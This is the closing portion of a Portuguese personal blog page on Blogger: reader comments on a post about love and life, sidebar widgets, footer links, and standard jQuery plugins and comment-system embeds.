secondary-text"><a class="comment-reply" target="_self" data-comment-id="6007314373765122815">Responder</a><span class="item-control blog-admin blog-admin pid-168317492"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/6007314373765122815">Excluir</a></span></span></div><div class="comment-replies"><div id="c6007314373765122815-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6007314373765122815-ra" class="thread-chrome thread-expanded"><div></div><div id="c6007314373765122815-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6007314373765122815">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6007314373765122815-ce"></div></li><li class="comment" id="c3768790404847901192"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikBH2HBsF3ridozvZHA9IExAOb6RCCEzuAi5XGk5kuDxXp0qv7zNCx8JEEpXOdfmTg4xHT3eN3Zk9e3_ObnwJrjb4mwTRbj-uOg8hiekLMTdjdcOSi9pc5ISwMpJDO8As/s45-c/cabecalhoAvatar_400x400.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02394185608282393159" rel="nofollow">Luma Rosa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html?showComment=1305071246910#c3768790404847901192">10 de maio de 2011 às 20:47</a></span></div><p class="comment-content">Viver é um pisca, pisca! Dizia a nossa filósofa Emília, do Sítio do Pica-pau amarelo! Portanto, antes que a vida passe e você feche os olhos definitivamente, distribua muitos beijus e abraços!! Beijus,</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3768790404847901192">Responder</a><span class="item-control blog-admin blog-admin pid-393371344"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/3768790404847901192">Excluir</a></span></span></div><div class="comment-replies"><div id="c3768790404847901192-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3768790404847901192-ra" class="thread-chrome thread-expanded"><div></div><div id="c3768790404847901192-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3768790404847901192">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3768790404847901192-ce"></div></li><li class="comment" id="c2563375871387608286"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimZoW9HwMaIpDrKK7yRO3iewI4ieb_Ej1oE0ZXgNhgnsRsHKo_Ktp8DVJ5X4x7Naw5ekXAHsGAWBffdPn8FpvtaZa4xwJ9fD1SC1q_fOYYNNSyTIw4ECJ0a3sgUI_V6A/s45-c/OgAAAHj6lFkrcf2NUWXEWOeEWg-R1L7v6PmivIGZ_z1Eg-5ledDS4J3kIpb01WRMBj4Igttk2xrMTusZ5rJfsg_NKY0Am1T1UOSaY1l8erPj4N4s9fsVlmB7RNkN.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09842910110597915502" rel="nofollow">Sorriso de Japa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html?showComment=1306113773179#c2563375871387608286">22 de maio de 2011 às 22:22</a></span></div><p class="comment-content">Oie <br>Axei  lindo seu blog e seus trabalhos.<br>Amar para mim é a razão da vida, adorei o texto<br>Muitas vezes um pequeno detalhe faz grande diferença!<br>Em poucas palavras dizemos muito.<br>&quot;Ame hj!&quot;<br>Te convido a conhecer o meu cantinho. E Seguir c quiser.<br>Já estou t seguindo.<br>Beijos e ótima semana<br>By  Vanessa</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2563375871387608286">Responder</a><span class="item-control blog-admin blog-admin pid-346790417"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/2563375871387608286">Excluir</a></span></span></div><div class="comment-replies"><div id="c2563375871387608286-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2563375871387608286-ra" class="thread-chrome thread-expanded"><div></div><div id="c2563375871387608286-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2563375871387608286">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2563375871387608286-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="9089169144202223551"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/356884543862268078?po=9089169144202223551&hl=pt-BR&saa=85391&origin=https://www.ponderantes.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.ponderantes.com.br/feeds/9089169144202223551/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'www-ponderantes-com-br';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
<div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulário de contato</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nome
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensagem
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Recentes</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='tab2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.ponderantes.com.br/2011/02/o-significado-do-presente.html' target='_blank'>
<img alt='O Significado do Presente' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6ALm-iDgbpn1oHEVMLzLmLsHWq3HpTOX8rau6-DEV2-EJy6iuGIW9vK8d9UTFsMwOlqM3zseZyHw-JICjH-vAtqGvxGzXXl-qbW3yroxZdtFrVFWKc2mXLnXSKOoF2owlD1nm2-K1GbM/s72-c/ANIVER%257E1.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ponderantes.com.br/2011/02/o-significado-do-presente.html'>O Significado do Presente</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html' target='_blank'>
<img alt='Você já foi vítima de Bullying? – post enquete' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghdk4Alt2Q5BF2i_o6ovk6DfxL1Zsb3VUPl-vVoThyphenhypheneH2aZp7y32DXlzH-nf74bROP819SwG-ODDR7CvfYP43Y956JvMg6iGQAQr2GVsQPMCVTfjTIy7s-6HCGWv7gzKRC3I8ZTg_siKY/s72-c/Combate+ao+Bullying+c%25C3%25B3pia.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html'>Você já foi vítima de Bullying? &#8211; post enquete</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.ponderantes.com.br/2011/12/o-significado-do-ano-novo.html' target='_blank'>
<img alt='O Significado do Ano Novo' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjl-0nMNE4HPwF1rqQ0wwT4z-vgJNjNwHRFJM_apfqGhoUI-hXI4IOBN2MFL9aM6d_8TrOXviOz_0OtH_6L5kHRPa4bbCWZjOV2eZ24tcOG7VPYS9x6cr1zjBi0nMCih8Q8xta8SXPazhs/s72-c/stock-photo-17793269-new-year-2012.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ponderantes.com.br/2011/12/o-significado-do-ano-novo.html'>O Significado do Ano Novo</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tab3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arquivo</option>
<option value='https://www.ponderantes.com.br/2020/03/'>março (6)</option>
<option value='https://www.ponderantes.com.br/2020/02/'>fevereiro (2)</option>
<option value='https://www.ponderantes.com.br/2019/12/'>dezembro (3)</option>
<option value='https://www.ponderantes.com.br/2019/11/'>novembro (1)</option>
<option value='https://www.ponderantes.com.br/2019/10/'>outubro (3)</option>
<option value='https://www.ponderantes.com.br/2019/09/'>setembro (1)</option>
<option value='https://www.ponderantes.com.br/2019/04/'>abril (2)</option>
<option value='https://www.ponderantes.com.br/2019/03/'>março (2)</option>
<option value='https://www.ponderantes.com.br/2019/02/'>fevereiro (5)</option>
<option value='https://www.ponderantes.com.br/2012/01/'>janeiro (2)</option>
<option value='https://www.ponderantes.com.br/2011/12/'>dezembro (6)</option>
<option value='https://www.ponderantes.com.br/2011/11/'>novembro (4)</option>
<option value='https://www.ponderantes.com.br/2011/10/'>outubro (5)</option>
<option value='https://www.ponderantes.com.br/2011/09/'>setembro (4)</option>
<option value='https://www.ponderantes.com.br/2011/08/'>agosto (4)</option>
<option value='https://www.ponderantes.com.br/2011/07/'>julho (4)</option>
<option value='https://www.ponderantes.com.br/2011/06/'>junho (2)</option>
<option value='https://www.ponderantes.com.br/2011/05/'>maio (2)</option>
<option value='https://www.ponderantes.com.br/2011/04/'>abril (1)</option>
<option value='https://www.ponderantes.com.br/2011/03/'>março (2)</option>
<option value='https://www.ponderantes.com.br/2011/02/'>fevereiro (1)</option>
<option value='https://www.ponderantes.com.br/2010/11/'>novembro (5)</option>
<option value='https://www.ponderantes.com.br/2010/10/'>outubro (3)</option>
<option value='https://www.ponderantes.com.br/2010/09/'>setembro (6)</option>
<option value='https://www.ponderantes.com.br/2010/08/'>agosto (4)</option>
<option value='https://www.ponderantes.com.br/2010/07/'>julho (2)</option>
<option value='https://www.ponderantes.com.br/2010/06/'>junho (4)</option>
<option value='https://www.ponderantes.com.br/2010/05/'>maio (6)</option>
<option value='https://www.ponderantes.com.br/2010/04/'>abril (6)</option>
<option value='https://www.ponderantes.com.br/2010/03/'>março (6)</option>
<option value='https://www.ponderantes.com.br/2010/02/'>fevereiro (3)</option>
<option value='https://www.ponderantes.com.br/2009/12/'>dezembro (2)</option>
<option value='https://www.ponderantes.com.br/2009/11/'>novembro (6)</option>
<option value='https://www.ponderantes.com.br/2009/10/'>outubro (8)</option>
<option value='https://www.ponderantes.com.br/2009/09/'>setembro (7)</option>
<option value='https://www.ponderantes.com.br/2009/08/'>agosto (5)</option>
<option value='https://www.ponderantes.com.br/2009/07/'>julho (7)</option>
<option value='https://www.ponderantes.com.br/2009/05/'>maio (1)</option>
<option value='https://www.ponderantes.com.br/2009/04/'>abril (2)</option>
<option value='https://www.ponderantes.com.br/2009/03/'>março (11)</option>
<option value='https://www.ponderantes.com.br/2009/02/'>fevereiro (7)</option>
<option value='https://www.ponderantes.com.br/2009/01/'>janeiro (11)</option>
<option value='https://www.ponderantes.com.br/2008/12/'>dezembro (4)</option>
<option value='https://www.ponderantes.com.br/2008/11/'>novembro (12)</option>
<option value='https://www.ponderantes.com.br/2008/10/'>outubro (16)</option>
<option value='https://www.ponderantes.com.br/2008/09/'>setembro (4)</option>
<option value='https://www.ponderantes.com.br/2008/08/'>agosto (3)</option>
<option value='https://www.ponderantes.com.br/2008/07/'>julho (6)</option>
<option value='https://www.ponderantes.com.br/2008/06/'>junho (10)</option>
<option value='https://www.ponderantes.com.br/2008/05/'>maio (19)</option>
<option value='https://www.ponderantes.com.br/2008/04/'>abril (12)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Cr%C3%B4nicas'>Crônicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Desmistificando%20a%20timidez'>Desmistificando a timidez</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Educa%C3%A7%C3%A3o'>Educação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Mensagens'>Mensagens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Poemando'>Poemando</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Prosa'>Prosa</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Reflex%C3%A3o'>Reflexão</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Relacionamento'>Relacionamento</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Desmistificando a timidez</h2>
<div class='widget-content'>
6/Desmistificando a timidez/custom-widget
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Amizade'>Amizade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Blogagem%20Coletiva'>Blogagem Coletiva</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Contos'>Contos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Cr%C3%B4nicas'>Crônicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Ensaio'>Ensaio</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Gram%C3%A1tica%20Brincante'>Gramática Brincante</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Leitura'>Leitura</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/M%C3%BAsica'>Música</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Professores'>Professores</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Timidez'>Timidez</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/amor'>amor</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright --> 
&#169; Ponderantes 2008 &#8211; 2020 Todos os Direitos Reservados
&#9474; 
  <a href='https://www.ponderantes.com.br/p/contato_30.html' rel='dofollow' style='color:#FF4400;' target='_blank'>Contato</a>|<a href='https://www.ponderantes.com.br/p/blog-page_13.html' rel='dofollow' style='color:#FF4400;' target='_blank'>Termos de Uso</a>  | <a href='https://www.ponderantes.com.br/p/politica-de-privacidade.html' rel='dofollow' style='color:#FF4400;' target='_blank'>Política de Privacidade</a>   |Template <a href='https://www.ponderantes.com.br/' id='mycontent' rel='dofollow' title=''>SoraTemplates</a>
</div>
</div>
</div>
<!-- unwanted widgets -->
 

</div>

<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"atrás",suffixFromNow:"from now",inPast:"neste momento",seconds:"há alguns segundos",minute:"%d minuto",minutes:"%d minutos",hour:"%d hora",hours:"%d horas",day:"%d dia",days:"%d dias",month:"1 mês",months:"%d meses",year:"%d ano",years:"%d anos",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBgSNM_TEUXh27GnLCMgaNhvVqonYxekYZ2oQigMn30j3LxIVsjtUVvZ1xvIeTN3GDrDaNe8iGiLz77wO-9CpzpfAifHnxbaod-C1rLGlXx9rsk_fafx-z_mU-I0CcUe4U44tEQAvSYTM/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Anterior"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Próxima"; // post nav text "next post"
var COMMENTS_TEXT = "Deixe seu comentário"; // comments text "leave a comment"

// Main Scripts 
